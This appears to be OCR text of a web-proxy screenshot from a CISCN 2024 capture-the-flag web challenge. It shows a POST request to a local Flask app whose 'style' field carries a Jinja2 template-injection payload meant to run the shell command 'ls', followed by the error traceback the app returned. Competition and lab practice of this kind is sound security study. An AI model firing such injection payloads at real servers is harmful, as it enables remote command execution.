 请求
美化 Raw Hex \n
1 POST /createCard HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://localhost:8888
10 Connection: close
11 Referer: http://localhost:8888/createCard
12 Cookie: csrftoken=dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXV1oi7z1D8JmuU8zyo
; com.wibu.cm.webadmin.lang=zh-CN; lang=zh-cn; device=desktop; theme=default;
goback=
%7B%22%22%3A%22http%3A%5C%2F%5C%2Flocalhost%3A88%5C%2Fuser-login-Lw%3D%3D.html%22%
7D
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 name=1&avatar=%F0%9F%A4%A1.svg&signature=1&style=
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
UndefinedError
jinja2.exceptions.UndefinedError: 'dict object' has no attribute 'os'
Traceback (most recent call last)
File "/mnt/d/下载/2024CISCN决
赛/awdp/web/ShareCard_ae6f537cd6180c356027f141e10c9bdb/test/lib/python3.8/site-
packages/flask/app.py", line 1498, in __call__
return self.wsgi_app(environ, start_response)
File "/mnt/d/下载/2024CISCN决
赛/awdp/web/ShareCard_ae6f537cd6180c356027f141e10c9bdb/test/lib/python3.8/site-
packages/flask/app.py", line 1476, in wsgi_app
response = self.handle_exception(e)
File "/mnt/d/下载/2024CISCN决
赛/awdp/web/ShareCard_ae6f537cd6180c356027f141e10c9bdb/test/lib/python3.8/site-
packages/flask/app.py", line 1473, in wsgi_app
response = self.full_dispatch_request()
File "/mnt/d/下载/2024CISCN决
赛/awdp/web/ShareCard_ae6f537cd6180c356027f141e10c9bdb/test/lib/python3.8/site-
packages/flask/app.py", line 882, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/mnt/d/下载/2024CISCN决
赛/awdp/web/ShareCard_ae6f537cd6180c356027f141e10c9bdb/test/lib/python3.8/site-
packages/flask/app.py", line 880, in full_dispatch_request
rv = self.dispatch_request()
File "/mnt/d/下载/2024CISCN决
赛/awdp/web/ShareCard_ae6f537cd6180c356027f141e10c9bdb/test/lib/python3.8/site-
packages/flask/app.py", line 865, in dispatch_request